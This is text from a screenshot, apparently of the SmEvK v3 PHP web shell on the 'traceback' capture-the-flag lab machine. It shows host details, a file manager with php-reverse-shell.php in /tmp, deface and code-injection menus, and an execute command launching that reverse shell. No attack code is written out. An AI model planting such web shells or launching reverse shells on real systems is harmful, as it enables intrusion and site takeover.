 SmEvK v3 - Mozilla Firefox
GitHub - TheBinitGhimi
SmEvK v3
traceback.htb/smevk.php
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_l
Cwd : /tmp/ drwxrwxrwt [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2019-08-25 04:50:16 root/root drwxr-xr-x R T
php-reverse-shell.php 5.36 KB 2020-08-13 03:22:41 webadmin/webadmin -rw-r--r-- R T E D
Copy >> index.php Add your Deface
Change dir: Read file:
/tmp/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
php php-reverse-shell.php >> Browse… No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan